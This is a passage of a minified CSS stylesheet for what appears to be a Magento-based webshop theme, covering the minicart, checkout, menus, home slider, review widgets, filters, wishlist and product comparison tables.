.label{color:#000;font-weight:400;padding:0}.block-minicart .block-content>.actions{padding:0}.block-minicart .block-content>.actions .secondary .viewcart{text-transform:uppercase;display:block;text-align:center;float:none;color:#000}.block-minicart .block-content>.actions>.primary{margin:0 0 15px}.block-minicart .block-content>.actions>.primary .action.primary{color:#fff;display:block;font-size:13px;margin-bottom:15px;padding:0 20px;text-transform:uppercase;width:100%;border:none}.minicart-items-wrapper{margin:0;padding:15px 0;border:0;overflow-x:auto;height:auto!important}.minicart-items-wrapper .product-item-photo{display:block;overflow:hidden;position:relative}.minicart-items .product-item-details{text-align:left;padding-left:95px}.minicart-items .product-item-name{margin:0 0 5px;font-size:100%;line-height:20px;overflow:hidden;text-overflow:ellipsis;white-space:normal}.minicart-items .product-item-name a{font-size:14px;font-weight:400}.minicart-items .product .toggle:after{content:"";font:15px/16px FontAwesome;color:inherit;display:inline-block;padding-left:5px;overflow:hidden;text-align:center;vertical-align:middle}.minicart-items .product.active>.toggle:after{content:""}.label{color:#666;font-size:13px;margin:0;padding:10px 0;text-align:left}.minicart-items .action.edit:before,.minicart-items .action.delete:before,.cart.table-wrapper .actions-toolbar>.action-delete:before,.cart.table-wrapper .actions-toolbar>.action-edit:before{opacity:.3;color:#1a1a1a;content:"\f040";display:inline-block;font:15px/15px FontAwesome;overflow:hidden;text-align:center;vertical-align:middle;margin:0 10px}.minicart-items .action.edit:hover:before,.minicart-items .action.delete:hover:before,.cart.table-wrapper .actions-toolbar>.action-delete:hover:before,.cart.table-wrapper .actions-toolbar>.action-edit:hover:before{opacity:1}.minicart-items .action.delete:before,.cart.table-wrapper .actions-toolbar>.action-delete:before{content:"\f00d";font-size:18px;line-height:18px}.minicart-wrapper .product .actions>.primary,.cart.table-wrapper .actions-toolbar>.action-edit{margin-right:10px}.cart.table-wrapper .actions-toolbar>.action-towishlist{margin-right:10px;vertical-align:middle}.minicart-items .action.edit>span,.minicart-items .action.delete>span,.cart.table-wrapper .actions-toolbar>.action-delete>span,.cart.table-wrapper .actions-toolbar>.action-edit>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-wrapper .action.close{border:0;box-shadow:none;box-sizing:content-box;display:inline-block;font-weight:400;height:20px;line-height:inherit;margin:0;padding:0;position:absolute;right:0;text-decoration:none;text-shadow:none;top:0;width:20px;color:#000;opacity:.2}.minicart-wrapper .action.close:before{color:inherit;content:"\f00d";display:inline-block;font:15px/20px FontAwesome;margin:0;overflow:hidden;text-align:center;vertical-align:top}.minicart-wrapper .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-wrapper .action.close:hover{opacity:1;background-color:initial}.minicart-items .product-item{margin:0}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background:repeat;border:0;box-shadow:none;box-sizing:content-box;display:inline-block;font-weight:400;line-height:inherit;margin:0;padding:0;position:absolute;right:0;text-decoration:none;text-shadow:none;top:0}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{opacity:.3;color:#1a1a1a;content:"\f00d";display:inline-block;font:15px/15px FontAwesome;margin:0;overflow:hidden;text-align:center;vertical-align:top}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{opacity:1}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.checkout-success{margin-top:10px;padding:30px 20px 30px 60px;font-size:18px;margin:0 0 10px;margin-top:0;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#e5efe5;color:#006400;padding-left:40px;position:relative}.checkout-success *{font-size:16px}.checkout-success h2:first-child{font-weight:900;font-size:24px;margin:15px 0 30px}.checkout-success ol{list-style:decimal;margin-left:30px}.checkout-onepage-success .column.main{padding-bottom:60px}.checkout-onepage-success .column.main a{text-decoration:underline}.modal-popup .action-close{padding:10px}.modals-wrapper .modal-popup .modal-footer{margin-top:10px;text-align:left}.modals-wrapper .modal-popup .modal-inner-wrap{width:95%}.modals-wrapper .modal-popup .modal-header{background:#fff!important;height:20px!important}.header .currency_top .dropdown-switcher,.header .top-form-language .dropdown-switcher,.header .header-setting .dropdown-switcher,.minicart-wrapper .block-minicart{box-shadow:0 0 5px rgba(0,0,0,.15);-moz-box-shadow:0 0 5px rgba(0,0,0,.15);-webkit-box-shadow:0 0 5px rgba(0,0,0,.15);-o-box-shadow:0 0 5px rgba(0,0,0,.15);-ms-box-shadow:0 0 5px rgba(0,0,0,.15)}.nav-sections .magicmenu .nav-desktop .level0 a.level-top{text-transform:uppercase;background:#000;padding:15px;border-left:2px solid #f0b331;background:#000;border-color:#262626;height:30px;box-sizing:content-box;color:#fff;font-weight:900;font-size:16px;line-height:30px}.nav-sections .magicmenu .nav-desktop .level0 a.level-top span{font-size:14px}.nav-sections .magicmenu .nav-desktop .level0 a.level-top:hover,header li.level0.active:first-child a:hover{background:#000;color:#f4c341!important}.nav-sections .magicmenu .nav-desktop .level0.active a.level-top,.nav-sections .magicmenu .nav-desktop .level0.active:first-child a.level-top,.nav-sections .magicmenu .nav-desktop .level0 a.level-top:hover{background:#f4c341!important;color:#000!important}.nav-sections .magicmenu .nav-desktop .level0 a.level-top:hover{background:#eeaa24!important}.nav-sections .magicmenu .nav-desktop .level0.active:first-child a.level-top{border-left:none}.magicmenu .nav-desktop{font-size:0;height:60px;overflow:hidden;background:#000}.brandintro{display:block;margin-bottom:5px;background:#f4c33e}.brandintro span{padding-top:30px;font-size:10px;color:#000;text-transform:lowercase;display:block;padding-top:10px}.brandintro strong{color:#000;text-transform:uppercase;font-size:24px;line-height:24px;display:block;font-weight:900}.brandintro i.fa{color:#000;font-size:24px;display:block}.shopbrand .item{border:1px solid #e1e1e1;text-align:center;padding:10px}img.brand.img-responsive{margin:0 auto}.magicmenu{margin-top:0}.magicmenu ul li.level0{list-style:none;margin:0;padding:0}.magicmenu ul li.level2{padding-bottom:3px}#store\.menu{z-index:3;position:relative}.header-usp{text-align:center;width:100%;padding-top:10px}.header-usp span{display:inline-block;font-size:14px;white-space:nowrap;color:#000;font-weight:700;text-transform:uppercase;background:url(../images/check.png)no-repeat 0;padding:10px 20px 10px 25px;line-height:14px}.block-related .block-title strong,.block.filter .filter-title strong,.box-up-sell .block-title strong,.crosssell strong,.alo-brands .item span,.block-title-tabs span,.magictabs .item .title,.sidebar .block .block-title strong,.testimonials h3 span,.login-container .block .block-title strong,.fieldset .legend span,#product-options-wrapper .fieldset>.field>.label span,.cart-summary .summary.title,.bundle-options-container .block-bundle-summary>.title>strong{font-weight:900;color:#000;font-size:20px;line-height:1.2em;margin:0 0 1em;text-transform:uppercase;padding:20px 0 10px;border-bottom:1px solid #e8e8e8;display:block}#product-options-wrapper .fieldset>.field>.label{display:block}#product-options-wrapper label.label{white-space:normal;line-height:1.2em}.bundle-options-container .block-bundle-summary>.title>strong{border-color:#f4c341;border-width:2px}.block-related li.item.product{border:1px solid #ddd;background:#fff;padding-left:0!important;padding-right:0!important}.magictabs .item .title{font-size:18px;font-weight:400;line-height:25px;padding:0 15px 18px 0;color:#a9a9a9}.support .box-services .media-body p,.account-login .content p{color:#555}.home-slider .item{height:100%}.home-slider .figcaption{display:table!important;height:100%;padding-left:30px;z-index:2;position:relative}.home-slider .text-slide{height:100%;display:table-cell!important;vertical-align:middle!important;text-align:left}.home-slider{background:url(../images/home-bannerbg.jpg)no-repeat;background-size:100% 100%;height:432px}.home-slider .img-responsive{position:absolute;right:15px;bottom:-12px}.home-slider .caption1,.home-slider .caption2{font-size:82px;font-weight:900;color:#fff;text-transform:uppercase;display:block;line-height:65px;text-shadow:2px 2px 20px #000}.home-slider .caption1{color:#eabb3f;font-size:75px}.home-slider .caption3>span:first-child{text-shadow:2px 2px 20px #000;font-size:50px;font-weight:600;color:#fff;text-transform:lowercase;display:block;line-height:45px;margin-bottom:25px;letter-spacing:3px}.home-slider .caption3>span:nth-child(2),a.hs-bel,a.hs-mail{text-transform:uppercase;color:#fff;font-size:16px;font-weight:500}.home-slider .caption3 .hs-bel{color:#000;font-weight:700;display:inline-block;height:38px;line-height:38px;padding:0 15px;background:#fff;-ms-transform:rotate(-1deg);transform:rotate(-1deg);margin:0 10px 10px 5px}.home-slider .caption3 .hs-bel:hover{background:#f4c33e;-ms-transform:rotate(0);transform:rotate(0)}.home-slider .caption3 .hs-bel span{font-size:16px;display:inline-block;-ms-transform:rotate(1deg);transform:rotate(1deg)}.home-slider .caption3 .hs-bel:hover span{-ms-transform:rotate(0);transform:rotate(0)}.home-slider .caption3 .hs-mail{color:#000;font-weight:700;display:inline-block;height:38px;line-height:38px;padding:0 15px;background:#f4c33e}.home-slider .caption3 .hs-mail:hover{background:#fff;-ms-transform:rotate(-1deg);transform:rotate(-1deg)}.home-right{height:432px;display:block;padding-left:0!important}.home-slider .hs-app{text-transform:uppercase;color:#fff;font-size:16px;line-height:37px;padding-top:10px;display:block;font-weight:500}.home-slider .hs-app span{font-size:16px;line-height:37px}.home-slider .hs-app:hover img{-ms-transform:rotate(5deg);transform:rotate(5deg)}.home-slider .hs-app:hover{font-weight:700}.home-slider .hs-app img{padding-right:10px}.reviewblock,.whatsappblock,.outletblock,.betalenblock{position:relative;background:#e0e0e0;display:table;width:100%;height:135px;padding-top:10px;padding-bottom:10px;overflow:hidden}.reviewblock{padding-top:0;padding-bottom:0;display:block}.home-custom .reviewblock-mc .reviewblock{display:block}.home-right .whatsappblock,.home-right .betalenblock{height:calc(33.333333333333336% - 10px)}.review-container,.whatsapp-container,.outlet-container,.betalen-container{display:table-cell;text-align:left;vertical-align:middle}.reviewblock-mc,.outlet-mc{margin-bottom:15px;height:calc(33.333333333333336% - 10px)}.page-products .outlet-mc{margin-top:15px}.outletblock{background:#eabb3f;position:relative}.outletinfo{width:70%;display:block}.whatsappblock i.fa-whatsapp{display:block;width:85px;height:85px;border-radius:10px;background:#000;text-align:center;float:left;margin-right:15px}.whatsappblock .fa-whatsapp:before{color:#f4c33e;font-size:50px;line-height:85px}.whatsappblock strong{font-size:30px;line-height:1em;color:#000;display:block;float:left;text-transform:uppercase;font-weight:900;display:block}.outlet-mc,.reviewblock-mc{padding:0;display:block;overflow:hidden}.rb-left-container{width:70%;display:block}.outletblock,.reviewblock{display:table;table-layout:fixed;overflow:hidden;padding-left:15px}.outletblock span{color:#000;font-weight:400;line-height:1em;font-size:14px;position:relative;z-index:2}.outletblock strong{font-size:40px;line-height:1em;color:#000;display:block;float:left;text-transform:uppercase;font-weight:900;position:relative;z-index:2;width:100%}.outletblock .outletcta,.box-content .bc-cta,.rb-right-container{position:absolute;z-index:1;bottom:0;right:-30px;width:30%;height:100%;text-align:right;transform:skew(-20deg);background:#040406;background-size:auto;transition:width .5s}.outletblock a.outlet-container:hover .outletcta,.info-box a.box-content:hover .bc-cta,.reviewblock:hover .rb-right-container{color:#fff;width:calc(100% + 60px);transform:skew(-20deg)}.outletblock .outletcta span,.box-content .bc-cta span{color:#f4c341;position:absolute;bottom:0;right:20px;font-size:12px;width:100%;line-height:1em;font-weight:900;z-index:1;padding-bottom:10px;text-transform:uppercase;transform:skew(20deg);text-decoration:none}.outletblock a.outlet-container:hover span,.outletblock a.outlet-container:hover strong{color:#f4c33e}.feedbackcompany-widget-slider h3,.feedbackcompany-widget-item_top>span,.feedbackcompany-widget-plain div:nth-child(2) span{display:none}.feedbackcompany-widget-plain .rating-summary{width:20px;padding:0;float:right;height:30px}.feedbackcompany-widget-plain .rating-summary .rating-result{width:auto;float:right}.feedbackcompany-widget-plain div:nth-child(2) b:nth-child(2):after{clear:both;float:none}.feedbackcompany-widget-plain div:nth-child(2) b:nth-child(2){display:inline-block;float:right;margin-right:0;font-size:18px;font-weight:900;line-height:1.8em;height:30px;color:#fff;text-align:right}.feedbackcompany-widget-plain div:nth-child(2) b:nth-child(4){display:inline-block;float:none;font-size:18px;font-weight:900;line-height:1em;height:18px;color:#fff;text-align:right;overflow:hidden;width:100%}.feedbackcompany-widget-list.slick-slider{margin-bottom:0;padding:10px 0 0}.rb-link,.feedbackcompany-widget-plain a{display:none;width:300px;height:80px;position:absolute;top:calc(50% - 40px);left:45px;text-align:left;font-size:40px;color:#fff!important;font-weight:900;text-transform:uppercase;line-height:1em}.review-container:hover .rb-link,.reviewblock:hover .feedbackcompany-widget-plain a{display:block}.rb-right,.feedbackcompany-widget-plain{display:block;transform:skew(20deg);width:100%;height:100%;position:relative;padding-right:40px;padding-top:30px}.reviewblock:hover .feedbackcompany-widget-plain div{display:none}.rb-right-container img{position:absolute;top:100px;left:10px;padding-bottom:0;transform:skew(20deg);width:80px}.reviewblock:hover .rb-right-container img{display:none}.n_rating,.a_rating,.rb-right i.fa-star{font-size:18px;font-weight:900;display:block;position:absolute;right:40px;bottom:65px;line-height:20px;color:#fff;text-align:right}.a_rating{right:65px}.n_rating{bottom:45px}.rb-right-container{background:linear-gradient(#1a3f49,#091c1d)}.rb-right-container:before{display:block;position:absolute;right:0;width:159px;height:100%;content:" ";transform:skew(20deg);background-image:url(../images/fbc_bg.png);background-position:right 30px bottom;background-repeat:no-repeat}.info-box .box-content:hover strong{color:#000!important}.info-box .box-content:hover .box-content-container span{color:#333!important}.info-box .box-content:hover .box-content-container i{border-color:#000!important;background:#000}.box-content .bc-cta{background-color:#fdc200}.box-content .bc-cta span{color:#000}.reviewblock strong,.feedbackcompany-widget-item .name{color:#000;font-size:18px;font-weight:700;display:block;margin-top:0}.reviewblock .i_rating,.feedbackcompany-widget-item .rating-summary .active-rating{display:block;color:#6d6b6b;font-size:16px;line-height:1.8em}.reviewblock .i_rating i{color:#fdc200;font-size:20px}.rb-comment,.review-info .comment{color:#000;font-size:16px;line-height:1.2em;display:block}review-info .comment p.long{margin-bottom:.4em;max-height:2.4em;overflow:hidden;line-height:1.2em}.review-info .comment .short,.feedbackcompany-widget-footer{display:none}.betalenblock{text-align:center}.betalenblock strong{font-size:30px;line-height:1em;color:#000;display:block;text-align:center;text-transform:uppercase;font-weight:900;padding-bottom:10px}.betalenblock span{display:block;text-align:center;text-decoration:none;color:#000;font-size:14px;line-height:2em;text-transform:lowercase}.betalenblock span u{text-transform:uppercase;font-weight:900;text-decoration:none}.betalenblock img{text-align:center;margin:0 auto;display:block;max-width:100%}.cms-static-product-sidebar .betalenblock img{text-align:left;margin:0}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.main-collection .first-block{padding-right:5px}.main-collection .first-block,.main-collection .last-block,.main-collection .third-block{margin-top:20px}.main-collection:before,.main-collection:after{content:"";clear:both;display:table}.collection-description{padding:0 15px;margin-top:82px}.collection-description .desc{font-size:14px;color:#616161;text-align:center;text-transform:uppercase;line-height:20px;margin:27px 0 39px}.main-collection .content .box-content{position:relative}.main-collection .content .box-content .subcribe .title a{font-size:16px;color:#2a2a2a;display:block;text-transform:uppercase;margin:0;font-weight:900;text-align:center;line-height:20px}.main-collection .content .box-content .subcribe .text{text-transform:uppercase;margin-bottom:0}.main-collection .content .box-content .subcribe .text.first{line-height:25px;font-size:16px;color:#fff;font-weight:400;line-height:18px;padding-bottom:10px}.main-collection .content .box-content .subcribe .text.last{font-size:42px;color:#fff;display:inline-block;font-weight:600;line-height:50px;padding-top:5px}.main-collection .last-block .content .box-content{background:url(../images/webshopkeurmerk-bg.jpg)top repeat-x;height:270px;text-align:center;padding:10px;border:1px solid #fff;outline:1px solid #8cd44e;position:relative}.main-collection .last-block .content .box-content img{position:absolute;top:calc(50% - 36px);width:auto;left:calc(50% - 96px)}.main-collection .last-block .content .box-content .subcribe .title{font-size:40px;color:#fff;font-weight:900;text-transform:uppercase;line-height:50px;padding:0}.main-collection .last-block .content .box-content .subcribe .title:before,.main-collection .last-block .content .box-content .subcribe .title:after{content:"";position:absolute;width:135px;height:3px;background-color:#fff}.main-collection .third-block .content .box-content .subcribe .title{padding-bottom:0;padding-top:7px;margin-top:4px}.main-collection .third-block .content .box-content .subcribe .title:before{bottom:auto;top:0}.main-collection .third-block .content .box-content .subcribe{top:calc(50% - 33px)}.countdown{background-color:#f8f8f8;padding-top:70px;margin-top:33px}.deal-content:before,.deal-content:after{content:"";clear:both;display:table}.deal-content .img{padding-right:0}.deal-content{position:relative}.deal-content .deal-subcribe{position:absolute;left:45%;top:calc(50% - 100px)}.deal-content .deal-subcribe h3{font-size:48px;font-weight:700;color:#2a2a2a;position:relative;text-transform:uppercase;line-height:60px;padding-bottom:10px}.deal-content .deal-subcribe h3:before{content:"";position:absolute;left:0;bottom:0;width:21px;height:2px;background-color:#828282}.deal-content .deal-subcribe h6 a{font-size:30px;color:#545454;line-height:40px;text-transform:uppercase;display:block;padding-top:8px;font-weight:700}.deal-content .deal-subcribe p{font-size:15px;color:#868686;line-height:25px;margin-bottom:0;width:78%;margin-top:20px}.deal-content .deal-subcribe .btn-shop{font-size:13px;color:#3a3a3a;font-weight:400;display:inline-block;line-height:40px;padding:0 20px;background-color:#fff;text-transform:uppercase;margin-top:45px}.block-content>.item:nth-child(n+2),.block-content>.item .post-description,.shopbrand>.item:nth-child(n+2),.shopbrand>.item,.testimonial>.item:nth-child(n+2),.testimonial>.item{display:none}.block-archive .block-content>.item:nth-child(n+2){display:block}.widget.block-archive .archive-item-link{font-weight:400!important;text-decoration:none}.widget.block-archive .archive-item-link:hover{text-decoration:underline}.block-content.slick-initialized>.item.slick-slide,.block-content.slick-initialized>.item.slick-slide .post-description,.shopbrand.slick-initialized>.item.slick-slide,.testimonial.slick-initialized>.item.slick-slide{display:block}.magiccart-column{padding-bottom:20px;padding-top:20px}.block{margin:0 0 15px}.block-reorder .actions a{clear:both;display:block;padding-top:10px;padding-right:10px}.sidebar .block.block-progress{padding:0}.sidebar .block .block-title,.col-left .magicproduct.mage-custom .item span{position:relative;margin:0 0 30px;padding:0;text-align:left;line-height:normal;font-weight:500}.sidebar .block .block-title{font-weight:400;margin-bottom:0!important}.sidebar .block .block-title strong,.cms-index-index .product-title span{font-size:18px;padding:0;line-height:normal;font-weight:400}.cms-index-index .product-title span:before,.accor-title:before,.sidebar .block .block-title strong:before,.block.filter .filter-title strong:before,.block-blog .blog-title h5 strong:before{display:none}.block .block-title a{text-decoration:none!important}.block .block-subtitle{margin:0;padding:5px 0;font-size:1em;color:#555}.block .btn-remove,.block .btn-edit{float:right;margin:1px 0 2px 5px}.block .actions{padding:6px 0;text-align:left}.block .actions a{float:left;color:#f12b63;text-decoration:none}.block .actions a:hover{color:#333}.block .empty{line-height:32px;margin:0;padding:0;color:#666;font-size:14px}.col-left .magicproduct.mage-custom .item .title:before,.col-left .magicproduct.mage-custom .item .title:after{display:none}.col-left .magicproduct.mage-custom .magictabs{margin:0!important}.col-left .magicproduct.mage-custom .content-products .item .images-container{padding-right:0;padding-left:0}.block-cart,.block-wishlist,.block-subscribe,.block-compare,.block-reorder,.block-poll,.block-gr-search,.block-viewed,.block-compared,.block-related,.block-tags,.block-login{font-size:11px;line-height:1.25}.block-cart .block-title strong,.block-wishlist .block-title strong,.block-subscribe .block-title strong,.block-compare .block-title strong,.block-reorder .block-title strong,.block-poll .block-title strong,.block-viewed .block-title strong,.block-compared .block-title strong,.block-related .block-title strong,.block-tags .block-title strong,.block-login .block-title strong{background-repeat:no-repeat}.account .sidebar-main{}.block.account-nav .content{padding:15px 0;background-color:#f5f5f5}.block.account-nav .title{display:none}.block.account-nav .item{margin:3px 0 0}.block.account-nav .item a,.block.account-nav .item>strong{border-left:3px solid transparent;color:#575757;display:block;padding:5px 18px 5px 15px}.block.account-nav .item.current a,.block.account-nav .item.current>strong{border-color:transparent;color:#000;font-weight:600}.block.account-nav .item a:hover{background-color:#e8e8e8}.block-account{border-color:#bbb}.block-account .block-title,.block-account .block-content{padding:0}.block-account .block-content li a{display:block;line-height:30px;padding:0;text-decoration:none!important}.block-account .block-content li.last a{border-bottom:0}.block-account .block-content li.current{padding:0;line-height:30px;color:#ff3535}.block-account .block-content li.current.last{border-bottom:0}.customer-account-index .block .block-title{font-size:16px;line-height:1.2;margin:0 0 15px}.customer-account-index .sidebar .block .block-title{margin:0 0 30px}.customer-account-index .block .block-title strong{color:#333}.box .box-title{background-color:#f5f5f5;border:1px solid #ddd;margin:0;padding:10px 15px;display:block}.box .box-content{border:1px solid #ddd;border-top:0;font-size:13px;min-height:135px;padding:20px 15px}.box .box-actions{background-color:#f5f5f5;border:1px solid #ddd;border-top:0;margin:0;padding:10px 15px}.customer-account-index .box .box-title,.customer-account-index .box .box-title span{color:#333;font-weight:600;text-transform:uppercase}.block-collapsible-nav .item a:hover{background-color:initial}.abs-blocks-2columns,.abs-discount-block-desktop .block,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.block-addresses-list .items.addresses>.item,.form-edit-account .fieldset,.form-address-edit .fieldset,.storecredit .block,.paypal-review-discount .block,.cart-discount .block{width:48%}.abs-discount-block-desktop .block:nth-child(1),.login-container .block:nth-child(1),.account .column.main .block:not(.widget) .block-content .box:nth-child(1),.block-addresses-list .items.addresses>.item:nth-child(1),.form-edit-account .fieldset:nth-child(1),.form-address-edit .fieldset:nth-child(1),.storecredit .block:nth-child(1),.paypal-review-discount .block:nth-child(1),.cart-discount .block:nth-child(1){clear:left;float:left}.abs-discount-block-desktop .block:nth-child(2),.login-container .block:nth-child(2),.account .column.main .block:not(.widget) .block-content .box:nth-child(2),.block-addresses-list .items.addresses>.item:nth-child(2),.form-edit-account .fieldset:nth-child(2),.form-address-edit .fieldset:nth-child(2),.storecredit .block:nth-child(2),.paypal-review-discount .block:nth-child(2),.cart-discount .block:nth-child(2){float:right}.block-collapsible-nav .item a:before,.block-collapsible-nav .item>strong:before{content:"";font-family:FontAwesome;left:0;position:absolute}.block-currency{border:0;margin:0 0 0 10px;padding:10px 0}.block-currency .block-title{background:0 0;border:0;padding:0;margin:0 0 5px}.block-currency .block-title strong{font:700 13px/21px Roboto,Arial,Helvetica,sans-serif;background:url(../images/i_block-currency.gif)0 no-repeat;padding:0 0 0 21px;text-transform:none;color:#fff}.block-currency .block-content{background:0 0;padding:0}.block-currency .block-content select{width:100%;padding:0}.block-layered-nav dt span{font-weight:700;padding:0 10px 0 0;height:26px;line-height:26px;color:#757575;font-size:14px;text-transform:capitalize}.filter-options .narrow-by:last-child .filter-options-content{padding:0}.filter-options .filter-options-content .swatch-attribute{padding:10px}.block .filter-content .block-subtitle{font-size:16px;text-transform:uppercase;color:#000;font-weight:900;margin-bottom:10px;padding:0;display:block}.filter-label:after{content:":"}.filter-current .item{position:relative;z-index:1;line-height:25px;border-bottom:1px solid #f4f4f4;color:#444}.filter-current .action.remove{position:absolute;right:0;top:0}.filter-content .filter-current .item .action.remove:before{color:#ccc;content:"\f00d";display:inline-block;font:15px/15px FontAwesome;overflow:hidden;text-align:center;vertical-align:middle}.filter-content .filter-current .item .action.remove:hover:before{color:#333}.filter-content .filter-current .item .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.filter-content .filter-actions{padding-top:15px;padding-bottom:30px;text-align:right}.filter-content .toggle-content{display:none}.filter-content .toggle-content.visible{display:block}.filter-content .toggle-tab.mobile{font-weight:500;position:absolute;top:0;display:block!important;width:19px;text-align:center;color:#adadad;font-size:12px;cursor:pointer;width:100%;text-align:right;right:0}.filter-current{padding:25px;background:#fdf3d9;margin-top:10px}.filter-content .toggle-tab.mobile:hover{color:#000}.filter-content .toggle-tab:before{content:"\f067";font-family:FontAwesome}.filter-content .toggle-visible .toggle-tab:before{content:"\f068"}.block-cart .summary{background:#fff;padding:2px 8px 8px;margin:-1px 0 0;position:relative;z-index:1}.block-cart .amount{margin:0}.block-cart .amount a{font-weight:700}.block-cart .subtotal{margin:5px 0 0;padding:5px 0;background:#f4f4f4;text-align:center}.block-cart .subtotal .label{color:#666}.block-cart .subtotal .price{font-weight:400;color:#666}.block-cart .actions{border-bottom:1px solid #f4f4f4}.block-cart .mini-products-list .product-image{width:30%;float:left}.block-cart .mini-products-list .product-details{width:70%;float:left}.block-cart .actions .paypal-logo{float:left;width:100%;margin:3px 0 0;text-align:right}.block-cart .actions .paypal-logo .paypal-or{clear:both;display:block;padding:0 55px 8px 0}.block-wishlist .actions{text-align:right}.block-wishlist .actions a{float:none}.products .sticker{display:none}body.catalog-product-view .products-upsell .product-items{margin-left:0;margin-right:0}.products-grid.wishlist .product-item-name{display:inline-block}.product-items.slick-slider .slick-slide .product-item{max-width:none!important}.product-items.slick-slider .slick-slide .product-item .product-item-details{padding:15px}.sidebar .block-wishlist .product-items .product-item-actions{clear:inherit}.slick-initialized .slick-slide{vertical-align:top;margin-right:15px;margin-left:0;border:1px solid #ddd}.feedbackcompany-widget-slider .slick-initialized .slick-slide{border:none;margin-right:0}.block-wishlist .product-item .product-item-actions .actions-primary .action.tocart{padding:0 20px;height:35px;line-height:35px;border:1px solid #aaa;color:#666;text-transform:uppercase}.products-grid.wishlist .product-item .price-box{float:none}.wishlist-index-index .products-grid.wishlist .product-item{width:50%;float:left;margin-left:0;padding:0;border:0}.wishlist-index-index .products-grid.wishlist .product-item-info{width:90%}.wishlist-index-index .products-grid.wishlist .product-item:nth-child(2n+1){clear:left}.products-grid.wishlist .product-item-photo{float:none;margin:0}.products-grid.wishlist .product-item .fieldset .field.qty{margin-bottom:10px;padding-right:10px}.products-grid.wishlist .product-item-name,.products-grid.wishlist .product-item-description,.products-grid.wishlist .product-item .price-box,.products-grid.wishlist .product-item-tooltip{margin:0}.product-related-upsell{clear:both;float:none}.block-related{background:#f7f7f7;padding:15px}.sidebar .block-related .block-title strong#block-related-heading{padding:0!important;font-size:20px!important;font-weight:600!important;border-bottom:0;margin:0 0 1em}.block-related .block-title,.block.block-related .block-subtitle{padding:0}.block.block-related .block-subtitle button{line-height:18px!important}.block-related button{height:auto!important}.block-related .block-title strong{padding:0;font-weight:400}.block.block-related .block-content .padding-none{padding:0}.block.block-related .block-subtitle{padding-bottom:15px;color:#000;font-size:14px}.block.block-related .block-subtitle .action.select,.block.block-related .block-subtitle .action.select span{border:0;line-height:normal;font-weight:700!important;padding:0;color:#000;background-color:initial;text-decoration:underline;font-size:14px;font-weight:400}.block.block-related .block-subtitle .action.select span{text-transform:lowercase}.block-related input.checkbox{display:block;clear:both}.block-related .old-price .price,.products-upsell .old-price .price{font-size:12px}.block-related .product-details .product-name{font-size:100%;line-height:normal;margin:0 0 5px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.block-related .product-details .ratings .amount{display:none}.block-related .product-details .price-box{display:inline-block}.block-related .product-details .regular-price .price{font-size:16px}.block.crosssell{margin-bottom:40px}.block.box-up-sell .block-title,.crosssell .block-title{margin-bottom:0}.block-related .slick-arrow,.block.crosssell .slick-arrow{top:-75px}.block-related .slick-arrow,.block.crosssell .slick-arrow,.box-up-sell .slick-arrow{border:1px solid #dcdcdc!important;width:30px;height:30px;line-height:30px}.block-related .slick-prev:before,.block-related .slick-next:before,.box-up-sell .slick-prev:before,.box-up-sell .slick-next:before,.block.crosssell .slick-prev:before,.block.crosssell .slick-next:before{font-size:14px;line-height:28px}.block-related .slick-next,.block-related .slick-prev,.box-up-sell .slick-next,.box-up-sell .slick-prev,.block.crosssell .slick-next,.block.crosssell .slick-prev{transform:translate(0,0)}.box-up-sell .slick-arrow{top:-53px}.field.choice.related{display:block;cursor:pointer;font-size:22px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:absolute;top:5px;left:5px;width:calc(100% - 5px);height:130px}.field.choice.related input{position:absolute;opacity:0;cursor:pointer;height:0;width:0}.checkmark{position:absolute;top:0;left:0;height:25px;width:25px;background-color:#eee;border:1px solid #bebebe;border-radius:3px;-webkit-box-shadow:inset 3px 3px 5px 0 rgba(0,0,0,.2);-moz-box-shadow:inset 3px 3px 5px 0 rgba(0,0,0,.2);box-shadow:inset 3px 3px 5px rgba(0,0,0,.2)}.field.choice.related:hover input~.checkmark{border:1px solid #000}.field.choice.related input:checked~.checkmark{background-color:#fdc200;border:1px solid #000}.checkmark:after{content:"";position:absolute;display:none}.field.choice.related input:checked~.checkmark:after{display:block}.field.choice.related .checkmark:after{left:7px;top:4px;width:8px;height:12px;border:solid #000;border-width:0 3px 3px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.cms-index-index .block-compare{display:none}.sidebar .product-items .product-item{float:none;width:100%;margin-bottom:0!important}.catalog-product-compare-index .page-title{margin-top:25px}.block-compare button.button{margin-left:10px}.block.block-compare .actions a{line-height:35px}.catalog-product-compare-index .compare-table .product-image img{width:auto;margin:0 auto}.catalog-product-compare-index .compare-table .button.btn-cart,.catalog-product-compare-index .compare-table .link-wishlist{display:inline-block!important}.page-popup .link-print{background:url(../images/i_print.gif)0 2px no-repeat;padding:2px 0 2px 25px;font-weight:700;color:#1e7ec8}.compare-table{border:0}.compare-table thead tr.first th,.compare-table thead tr.first td{border:0;background:0 0;padding:0;font-size:0;line-height:0}.compare-table .btn-remove{float:right;background-image:url(../images/btn_remove2.gif);width:72px;height:15px}.compare-table tbody th{background:#d9e5ee url(../images/bkg_th-v.gif)100% 0 repeat-y}.compare-table tbody th,.compare-table tbody td{padding:10px;border:0;border-top:1px solid #ccc;border-left:1px solid #ccc;vertical-align:top}.compare-table tbody td.last{border-right:1px solid #ccc}.compare-table tbody tr.last th,.compare-table tbody tr.last td{border-bottom:1px solid #ccc}.compare-table 